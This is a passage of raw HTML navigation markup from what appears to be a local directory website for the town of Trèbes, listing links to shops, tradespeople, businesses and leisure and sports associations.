ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 